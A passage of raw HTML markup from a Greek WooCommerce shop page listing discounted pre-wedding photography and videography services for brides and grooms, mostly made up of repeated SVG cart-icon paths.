17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/pre_wedding_services/%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%bd%cf%8d%cf%86%ce%b7%cf%82/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_94" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
<li class="prodpage-style2 product type-product post-104 status-publish instock product_cat-pre_wedding_services sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/pre_wedding_services/%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b1%ce%bc%cf%80%cf%81%ce%bf%cf%8d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Φωτογράφιση Προετοιμασίας Γαμπρού</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>200.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;200.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product-category/pre_wedding_services/?add-to-cart=104" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_104" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="104" data-product_sku="512" aria-label="Προσθήκη στο καλάθι: &ldquo;Φωτογράφιση Προετοιμασίας Γαμπρού&rdquo;" rel="nofollow" data-success_message="&ldquo;Φωτογράφιση Προετοιμασίας Γαμπρού&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/pre_wedding_services/%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b1%ce%bc%cf%80%cf%81%ce%bf%cf%8d/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_104" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
<li class="prodpage-style2 product type-product post-112 status-publish instock product_cat-pre_wedding_services sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Δεύτερος φωτογράφος στην προετοιμασία Νύφης</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>160.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;160.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product-category/pre_wedding_services/?add-to-cart=112" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_112" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="112" data-product_sku="520" aria-label="Προσθήκη στο καλάθι: &ldquo;Δεύτερος φωτογράφος στην προετοιμασία Νύφης&rdquo;" rel="nofollow" data-success_message="&ldquo;Δεύτερος φωτογράφος στην προετοιμασία Νύφης&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/pre_wedding_services/%ce%b4%ce%b5%cf%8d%cf%84%ce%b5%cf%81%ce%bf%cf%82-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_112" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
<li class="prodpage-style2 product type-product post-115 status-publish instock product_cat-pre_wedding_services sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/pre_wedding_services/%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%bd%cf%8d%cf%86%ce%b7%cf%82-1-%ce%ba%ce%b1%ce%bc%ce%b5%cf%81%ce%b1-videography/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Προετοιμασία Νύφης (videography)</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>200.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;200.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product-category/pre_wedding_services/?add-to-cart=115" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_115" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="115" data-product_sku="523" aria-label="Προσθήκη στο καλάθι: &ldquo;Προετοιμασία Νύφης (videography)&rdquo;" rel="nofollow" data-success_message="&ldquo;Προετοιμασία Νύφης (videography)&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/pre_wedding_services/%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%bd%cf%8d%cf%86%ce%b7%cf%82-1-%ce%ba%ce%b1%ce%bc%ce%b5%cf%81%ce%b1-videography/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_115" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>
<li class="prodpage-style2 product type-product post-116 status-publish instock product_cat-pre_wedding_services sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/pre_wedding_services/%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%b1%cf%83%ce%af%ce%b1-%ce%b3%ce%b1%ce%bc%cf%80%cf%81%ce%bf%cf%8d-1-%ce%ba%ce%b1%ce%bc%ce%b5%cf%81%ce%b1-videography/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Προετοιμασία Γαμπρού (videography)</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>180.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;180.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/product-category/pre_wedding_services/?add-to-cart=116" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_116" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="116" data-product_sku="524" aria-label="Προσθήκη στο καλάθι: &ldquo;Προετοιμασία Γαμπρού (videography)&rdquo;" rel="nofollow" data-success_message="&ldquo;Προετοιμασία Γαμπρού (videography)&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 